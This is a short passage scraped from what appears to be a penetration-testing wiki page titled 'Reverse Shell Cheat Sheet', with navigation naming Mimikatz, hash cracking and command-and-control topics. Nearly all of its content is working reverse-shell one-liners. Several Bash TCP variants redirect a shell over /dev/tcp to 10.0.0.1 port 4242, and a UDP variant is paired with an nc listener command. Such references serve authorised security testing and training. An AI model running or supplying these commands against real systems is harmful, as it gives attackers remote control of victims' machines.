 Reverse Shell Cheat Sheet
Search
Internal All The Things
Active Directory
Cheatsheets
Kiosk Escape And Jail Breakout
Hash Cracking
Mimikatz
Miscellaneous & Tricks
Network Discovery
Powershell
Bind Shell
Reverse Shell Cheat Sheet
Source Code Management & CI/CD Compromise
Cloud
Command Control
Containers
Databases
Devops
Methodology
Bash TCP
bash -i >& /dev/tcp/10.0.0.1/4242 0>&1
0<&196;exec 196<>/dev/tcp/10.0.0.1/4242; sh <&196 >&196
/bin/bash -l > /dev/tcp/10.0.0.1/4242 0<&1 2>&1
Bash UDP
Victim:
sh -i >& /dev/udp/10.0.0.1/4242 0>&1
Listener:
nc -u -lvp 4242
Don't forget to check with others shell : sh, ash, bsh, csh, ksh, zsh,
pdksh, tcsh, bash